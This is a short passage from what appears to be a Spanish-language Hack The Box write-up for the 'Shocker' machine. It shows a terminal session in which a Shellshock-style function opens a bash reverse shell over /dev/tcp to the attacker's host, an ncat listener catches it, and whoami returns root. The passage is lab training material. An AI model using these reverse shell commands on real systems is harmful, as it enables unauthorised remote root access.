 ▪ Esto nos permite ejecutar cualquier comando. Por ejemplo, una
Shell reversa:
root@Shocker:~# export revshell='() { bash -i >& /dev/tcp/10.10.14.172/1234 0>&1
; }'
root@Shocker:~# echo $revshell
() { bash -i >& /dev/tcp/10.10.14.172/1234 0>&1; }
root@Shocker:~# bash
root@Shocker:~# revshell
┌─[us-dedivip-1]─[10.10.14.172]─[htb-sergiop3rez@htb-kooeu5emhp]─[~]
└──╼ [★]$ nc -lvp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.129.139.110.
Ncat: Connection from 10.129.139.110:59848.
root@Shocker:~# whoami
whoami
root
root@Shocker:~#